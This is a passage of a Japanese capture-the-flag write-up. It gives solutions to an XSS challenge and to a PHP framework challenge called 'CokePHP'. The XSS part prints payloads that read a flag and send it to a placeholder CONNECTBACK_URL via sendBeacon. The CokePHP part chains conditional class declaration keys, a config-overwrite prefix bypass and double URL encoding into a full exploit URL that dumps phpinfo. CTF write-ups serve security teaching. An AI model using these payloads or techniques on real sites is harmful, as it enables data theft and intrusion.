XMLHttpRequestを用いてresponseTypeに"document"を指定すると、レスポンス結果からHTMLやXMLのdocumentを取得することが可能です。data URL等を用いて任意にHTMLを記述可能なため、iframe要素も取得することが可能です。
参考: https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/responseXML
攻撃時のxssパラメータ:
const xhr = new window.XMLHttpRequest();
xhr.open(
  "GET",
  "data:text/html,<iframe name=evil srcdoc=foobar></iframe>"
);
xhr.responseType = "document";
xhr.onload = () => {
  setTimeout(() => {
    const body = document.lastChild.lastChild;
    const iframe = xhr.responseXML.lastChild.lastChild.firstChild;
    body.appendChild(iframe);

    const font = document.evil.HTMLCanvasElement.prototype.getContext.call(flag, "2d").font;
    navigator.sendBeacon(CONNECTBACK_URL, font);
  }, 1000);
};
xhr.send();
解法2
new Range().createContextualFragmentからdocumentのfragmentを生成可能です。任意にHTMLを記述可能なため、iframe要素も取得することが可能です。
参考: https://developer.mozilla.org/en-US/docs/Web/API/Range/createContextualFragment
攻撃時のxssパラメータ:
const body = document.lastChild.lastChild;
const fragment = new Range().createContextualFragment("<iframe name=evil srcdoc=foobar></iframe>");
const iframe = fragment.lastChild;
body.appendChild(iframe);

const font = document.evil.HTMLCanvasElement.prototype.getContext.call(flag, "2d").font;
navigator.sendBeacon(CONNECTBACK_URL, font);
非想定解法
この問題は自由度の高さもあって、上記2つの解法以外にも様々な解法があると思います。
思いついた方はぜひwriteupやSNSで共有してください!楽しみにしています。
[extreme] CokePHP
作問者: hugeh0ge & mage
正解チーム数: 1
問題文:
I’ve built the secure PHP web framework. Can you hack it?
概要
PHP製の某Webフレームワークを模した、独自のWebフレームワークで構築されたWebアプリケーションです。

FLAGは、Webアプリケーション側の環境変数として設定されています。compose.yaml:
  app:
    build: ./app
    init: true
    ports:
      - 9000
    environment:
      - APP_ENV=production
- FLAG=IERAE{REDACTED}Debugコントローラーにphpinfo()を実行するphpinfoActionというアクションが存在し、これを実行できれば、環境変数に含まれるFLAGを閲覧できます。
しかし、Debugコントローラーは環境変数 APP_ENV が development の場合にのみ有効になります。
src/modules/debug.php:
if (is_development()) {
    class Debug
    {
        public function phpinfoAction()
        {
            phpinfo();
        }
    }
}src/functions.php:
function is_development()
{
    return getenv('APP_ENV') === 'development';
}
脆弱性
1. Conditional Class Declarationの挙動
PHPには、if文の条件分岐ブロック内等でクラスが定義された場合の特殊な挙動が存在します。
たとえ if 文の条件が false となり、クラス定義のコードブロックが実行されない場合でも、PHPの内部処理によって、そのクラスを呼び出すための特殊なキーが zend_build_runtime_definition_key 関数により生成され、 class_table(PHPのクラス定義情報等を管理するグローバルなハッシュテーブル)に登録されます。
例(/workspaces/php-src/debug.php)
<?php
if (false) {
    class Debug {}
}
zend_compile.c:
do {
    zend_tmp_string_release(key);
    key = zend_build_runtime_definition_key(lcname, decl->start_lineno);
} while (!zend_hash_add_ptr(CG(class_table), key, ce));この zend_build_runtime_definition_key 関数によって生成されるキーは、次の命名規則に基づいています。
NULLバイト(\x00) + クラス名(namespace含む) + クラスが定義されているPHPファイルパス + ':' + クラスが定義されている行番号 + '$' + rtd_key_counterrtd_key_counter はPHP内部で管理されるカウンターで、キーが生成されるたびにインクリメントされます。本問題では、挑戦者がインスタンスを新規に起動できるため、このカウンターは常に「0」から始まります。
したがって、Debugクラスを呼び出すためのキーは次のように特定できます。
[NULLバイト]app\modules\debug/var/www/src/modules/debug.php:5$02. Configの上書きとNamespaceの操作
特定したキーを使ってクラスを呼び出すには、namespace を含めた完全なクラス名を指定する必要があります。しかし、このWebフレームワークのルーティング処理では、コントローラー名は module_namespace というconfig値と連結されて解決されるため、任意のクラス名を指定することは困難です。
src/core/dispatcher.php:
public function dispatch(): void
{
    $moduleName = $this->moduleName;
    $moduleNamespace = $this->config['module_namespace'] ?? 'App\\Modules';
    $controllerClassName = $this->controllerName;
    $actionMethodName = $this->actionName . 'Action';
...
        $controllerInstance = $this->getControllerInstance($moduleNamespace, $controllerClassName);
...
}
...
private function getControllerInstance(string $moduleNamespace, string $controllerClassName)
{
    $controllerClassName = $moduleNamespace . '\\' . $controllerClassName;
    if (!class_exists($controllerClassName)) {
        throw new \RuntimeException("Controller class not found: {$controllerClassName}");
    }
    return new $controllerClassName();
}しかし、Dispatcher クラスの applyDevelopmentConfig メソッドにより、パスに CONFIG_設定名/値 の形式でパラメータを追加することで、任意のconfig値を設定できます。APP_ENV が development でなければ、先頭の CONFIG_ は削除されますが、再帰的には削除されないため、 CONFIG_CONFIG_設定名/値 の形式でパラメータを追加することで、この制限を回避できます。
config/bootstrap.php:
define('CONFIG_PREFIX', 'CONFIG_');src/core/router.php:
/**
 * Parse the request path into module, controller, action, params.
 */
public function parse(string $path): void
{
    $path = trim($path, '/');
    $segments = $path ? array_filter(array_map('urldecode', explode('/', $path))) : [];

    // ... (module, controller, actionのパース処理) ...

    if (count($segments) > 3) {
        $params = array_slice($segments, 3);
        foreach ($params as $key => $value) {
            if ($key % 2 === 1) {
                $name = $params[$key - 1];
                if (!is_development()) {
                    $name = preg_replace('/^' . preg_quote(CONFIG_PREFIX) . '/', '', $name);
                }
                $this->params[$name] = $value;
            }
        }
    }
}src/core/dispatcher.php:
private function applyDevelopmentConfig($config)
{
    $configParams = array_filter($this->params, function($key) {
        return strpos($key, CONFIG_PREFIX) === 0;
    }, ARRAY_FILTER_USE_KEY);

    if (!empty($configParams)) {
        foreach ($configParams as $key => $value) {
            $varName = substr($key, 7);
            if (isset($config[$varName])) {
                $config[$varName] = $value;
            }
        }
    }
    return $config;
}
3. 二重URLデコード
ペイロードにはNULLバイト (\x00) やバックスラッシュ (\) 等を含める必要がありますが、これらは通常URLに直接使用できません。
このWebフレームワークは、リクエストパスを $_SERVER['DOCUMENT_URI'] から取得し、さらに urldecode をかけて処理しています。
src/core/request.php:
private function resolvePath(): string
{
    $documentURI = $_SERVER['DOCUMENT_URI'] ?? '/';
    $documentRoot = str_replace('\\', '/', $_SERVER['DOCUMENT_ROOT'] ?? '');
    $scriptPath = dirname(str_replace('\\', '/', $_SERVER['SCRIPT_FILENAME'] ?? ''));
    $basePath = substr($scriptPath, strlen($documentRoot));

    if ($basePath && $basePath !== '/' && strpos($documentURI, $basePath) === 0) {
        $path = substr($documentURI, strlen($basePath));
    } else {
        $path = $documentURI;
    }

    // Prepend a slash and remove trailing slash
    $path = '/' . trim($path, '/');

    return $path;
}nginxがリクエストを処理する際に一度URLデコードを行い、その後PHPスクリプト内のurldecodeで再度デコードされるため、二重URLデコードが発生します。これにより、特殊文字を二重にURLエンコードすることで、ペイロードに含めることが可能になります。
解法
以上の脆弱性を組み合わせ、各パスパラメータに次のような値を指定したURLにアクセスすることで Debug クラスの phpinfoAction を呼び出し、FLAGを取得できます。
- Module:
debug - Controller:
debug%252fvar%252fwww%252fsrc%252fmodules%252fdebug.php:5$0debug/var/www/src/modules/debug.php:5$0を二重URLエンコードしたもの。
- Action:
phpinfo - Config上書き:
CONFIG_CONFIG_module_namespaceでmodule_namespaceを上書き。module_namespaceに%2500app%255cmodulesを指定。\x00app\modulesを二重URLエンコードしたもの。
最終的なURLは以下のようになります。
http://問題サーバ/debug/debug%252fvar%252fwww%252fsrc%252fmodules%252fdebug.php:5$0/phpinfo/CONFIG_CONFIG_module_namespace/%2500app%255cmodules